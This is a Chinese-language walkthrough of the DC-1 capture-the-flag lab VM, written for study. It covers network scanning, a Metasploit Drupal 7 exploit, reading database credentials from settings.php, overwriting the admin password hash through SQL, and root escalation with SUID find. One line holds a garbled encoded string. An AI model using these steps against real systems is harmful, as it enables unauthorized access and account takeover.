DC-1

使用 arp-scan -l 看一下局域网中存活的主机



192.168.149.150,用 nmap 扫一下:nmap -A 192.168.149.150

可以看到有个 80 口开着,可以先去看一下是干啥的





一个用 drupal cms 搭建起来的网站,扫一波目录





访问一下 robots.txt,里面有个 UPGRANDE.txt

也就是说他现在版本是 7.x 的



用 msf 搜一下看看有没有现成的:

经过测试,使用 2018 年的那个可以



设置一下攻击目标:set RHOSTS 192.168.149.150





然后执行 exploit 开始攻击,成功之后直接 ls 就发现了 flag1.txt

cat 一下看看内容,告诉我们一个好的 cms 需要 config 文件,



去找一下这个 config 文件,Drupal的默认配置文件为 /var/www/sites/default/settings.php

同时找到了 flag2 和 数据库的用户名与密码



连接不上,自闭? python -c "import pty;pty.spawn('/bin/bash')" 这样开一个交互试试,nice



select * from users;,发现了 admin ,以及他密码的 hash 值

351K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3c8J5N6i4m8S2L8r3y4Z5K9h3&6S2i4K6u0W2j5$3&6Q4x3V1k6F1L8$3c8W2i4K6u0r3x3U0p5J5z5l9`.`.



参考这个方法,把密码给改成 yichen,拿到 hash 后去 mysql 里面替换就可以了

$S$DAowqHa2RDeEsjEuWpJWUE28BF0Hs4QjzoFsMRb8Qvz9Hl87oJKj

update users set pass='$S$DAowqHa2RDeEsjEuWpJWUE28BF0Hs4QjzoFsMRb8Qvz9Hl87oJKj' where name='admin';



这时候再用 用户名: admin 密码:yichen 去登录网站就登陆成功了





在这个地方,发现 flag3,看一下内容



emmm,在 etc/passwd 看到 flag4 这个用户



在 home/flag4 下面放着 flag4.txt



提权:find / -user root -perm -4000 -print 2>/dev/null 可以发现 find



然后:find ./ -exec "/bin/sh" \;



最终,在 root 目录下发现 thefinalflag.txt

